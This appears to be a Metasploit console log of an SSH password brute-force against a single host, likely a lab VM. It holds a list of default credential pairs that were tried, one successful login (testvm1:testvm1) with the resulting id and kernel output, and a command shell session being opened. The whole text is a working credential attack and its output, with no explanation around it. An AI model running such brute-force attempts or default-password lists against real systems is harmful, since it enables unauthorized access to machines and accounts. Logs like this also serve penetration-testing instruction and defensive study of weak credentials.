 msf auxiliary(ssh_login) > run
[*] 198.242.56.122:22 SSH - Starting bruteforce
[-] 198.242.56.122:22 SSH - Failed: 'root:'
[-] 198.242.56.122:22 SSH - Failed: 'root:password'
[-] 198.242.56.122:22 SSH - Failed: 'root:test'
[-] 198.242.56.122:22 SSH - Failed: 'root:!root'
[-] 198.242.56.122:22 SSH - Failed: 'root:abc123'
[-] 198.242.56.122:22 SSH - Failed: 'root:qawsed'
[-] 198.242.56.122:22 SSH - Failed: 'root:qweasd'
[-] 198.242.56.122:22 SSH - Failed: 'root:rootpassword'
[-] 198.242.56.122:22 SSH - Failed: 'msfadmin:'
[-] 198.242.56.122:22 SSH - Failed: 'msfadmin:msfadmin'
[-] 198.242.56.122:22 SSH - Failed: 'test:'
[+] 198.242.56.122:22 SSH - Success: 'testvm1:testvm1' 'uid=1000(testvm1) g
id=1000(testvm1) groups=1000(testvm1),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),110(lpadmin),111(sambashare) Linux target 3.19.0-25-generic #26~14
.04.1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] Command shell session 1 opened (198.242.56.123:36328 -> 198.242.56.122:
22) at 2016-08-22 15:48:25 -0400
[-] 198.242.56.122:22 SSH - Failed: 'testvm2:testvm2'
[-] 198.242.56.122:22 SSH - Failed: 'admin:'
[-] 198.242.56.122:22 SSH - Failed: 'admin:admin123'
[-] 198.242.56.122:22 SSH - Failed: ':'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed